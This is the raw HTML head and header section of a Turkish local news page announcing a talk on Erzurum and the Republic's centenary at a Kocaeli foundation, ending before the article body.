

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/
body_size: 17664
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM</title>
    <meta name="description" content="Bugün Kocaeli Erzurumlular Kültür ve Dayanışma Vakfı&#8217;nda Vakıf Başkanı Ahmet ÖNAL, Mutevveli heyeti üyeleri,Danışma kurulu üyeleri,Vakıf üyeleri ve iş insanlarının katılımıyla düzenlenen “Cumhuriyetin 100. Yılında Erzurum” konulu söyleşi gerçekleştirildi. Konuşmacı olarak Egitimci-Yazar Muzaffer Taşyürek; Mustafa Kemal Atatürk’ün 3 Temmuz 1919’da Erzurum’a gelişi ve 23 Temmuzdaki kongre süresinden yola çıkarak Sivas Kongresi, TBMM açılışı ve Cumhuriyetin [&hellip;]">
    <meta property="og:title" content="Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM">
    <meta property="og:description" content="Bugün Kocaeli Erzurumlular Kültür ve Dayanışma Vakfı&#8217;nda Vakıf Başkanı Ahmet ÖNAL, Mutevveli heyeti üyeleri,Danışma kurulu üyeleri,Vakıf üyeleri ve iş insanlarının katılımıyla düzenlenen “Cumhuriyetin 100. Yılında Erzurum” konulu söyleşi gerçekleştirildi. Konuşmacı olarak Egitimci-Yazar Muzaffer Taşyürek; Mustafa Kemal Atatürk’ün 3 Temmuz 1919’da Erzurum’a gelişi ve 23 Temmuzdaki kongre süresinden yola çıkarak Sivas Kongresi, TBMM açılışı ve Cumhuriyetin [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2023-09-23T23:56:56+03:00">
    <meta property="article:modified_time" content="2023-09-26T15:48:37+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233337-1.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2023-09-23T23:56:56+03:00">
    <meta name="dateModified" content="2023-09-26T15:48:37+03:00">
    <meta name="url" content="https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM">
    <meta name="twitter:description" content="Bugün Kocaeli Erzurumlular Kültür ve Dayanışma Vakfı&#8217;nda Vakıf Başkanı Ahmet ÖNAL, Mutevveli heyeti üyeleri,Danışma kurulu üyeleri,Vakıf üyeleri ve iş insanlarının katılımıyla düzenlenen “Cumhuriyetin 100. Yılında Erzurum” konulu söyleşi gerçekleştirildi. Konuşmacı olarak Egitimci-Yazar Muzaffer Taşyürek; Mustafa Kemal Atatürk’ün 3 Temmuz 1919’da Erzurum’a gelişi ve 23 Temmuzdaki kongre süresinden yola çıkarak Sivas Kongresi, TBMM açılışı ve Cumhuriyetin [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233337-1.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/#article","isPartOf":{"@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM","datePublished":"2023-09-23T20:56:56+00:00","dateModified":"2023-09-26T12:48:37+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/"},"wordCount":158,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233337-1.jpg","articleSection":["GENEL","GÜNDEM","KOCAELİ HABERLERİ","KÜLTÜR SANAT"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/","url":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/","name":"Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233337-1.jpg","datePublished":"2023-09-23T20:56:56+00:00","dateModified":"2023-09-26T12:48:37+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233337-1.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2023/09/IMG_20230923_233337-1.jpg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Cumhuriyetin 100. Yıl Etkinliği : CUMHURİYET YOLUNDA ERZURUM yorum akışı" href="https://gebzepanorama.com/cumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fcumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fcumhuriyetin-100-yil-etkinligi-cumhuriyet-yolunda-erzurum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-59559 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
12.577,61 <span class="fark">-1,78%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,2966 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,7794 <span class="fark">0,01%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.773,49 <span class="fark">2,34%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
35,44 <span class="fark">-1,17%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
132,10 <span class="fark">0,74%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
88.202,00 <span class="fark">-1,31%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
58,1009 <span class="fark">-0,15%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1720 <span class="fark">-0,04%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
64,99 <span class="fark">0,11%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
11.072,32 <span class="fark">2,32%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
